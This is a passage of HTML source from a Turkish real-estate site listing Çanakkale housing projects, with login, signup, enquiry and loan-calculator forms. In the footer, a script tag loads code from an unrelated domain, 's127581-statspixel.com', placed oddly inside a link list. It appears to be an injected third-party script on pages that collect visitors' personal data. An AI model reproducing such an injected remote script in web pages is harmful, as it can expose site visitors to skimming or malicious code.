                                        <h4><a href="https://www.guncelprojebilgileri.com/canakkale-konut-projeleri/paragon">Paragon</a></h4>
                                        <span><i class="ti-location-pin"></i>Merkez</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Çanakkale Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/09/30092022143325-1664537605.jpg" class="img-fluid" alt="Villa Park Gelibolu">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/canakkale-konut-projeleri/villa-park-gelibolu">Villa Park Gelibolu</a></h4>
                                        <span><i class="ti-location-pin"></i>Gelibolu</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>3.000.000 - 4.100.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/01/26012022142336-1643196216.jpg" class="img-fluid" alt="Revillage İda 33-36">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/canakkale-konut-projeleri/revillage-ida-33-36">Revillage İda 33-36</a></h4>
                                        <span><i class="ti-location-pin"></i>Bayramiç</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>6.000.000 - 6.000.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2021/06/02/700x466/79f0ffe4-e699-4275-aa02-b0ca0b599cb2.jpg" class="img-fluid" alt="Revillage İda 0-18">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/canakkale-konut-projeleri/revillage-ida-0-18">Revillage İda 0-18</a></h4>
                                        <span><i class="ti-location-pin"></i>Bayramiç</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2021/05/21/700x466/532437c4-f400-48fa-bf9f-16c5bef485cd.jpg" class="img-fluid" alt="Revillage İda 19-28">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/canakkale-konut-projeleri/revillage-ida-19-28">Revillage İda 19-28</a></h4>
                                        <span><i class="ti-location-pin"></i>Bayramiç</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Çelikbari İnşaat Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/canakkale-konut-projeleri/gardenpark-evleri">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/10/09/700x466/ef32ceba-3036-4454-9f78-90e41654fb86.jpg" class="img-fluid mx-auto" alt="Gardenpark Evleri" />
                                            </a>

                                            <span class="property-type">Merkez</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/canakkale-konut-projeleri/gardenpark-evleri">Gardenpark Evleri</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Çanakkale / Merkez</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">300.000 - 450.000 TL</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/canakkale-konut-projeleri/gardenpark-evleri" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="3808" data-project-name="Gardenpark Evleri" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
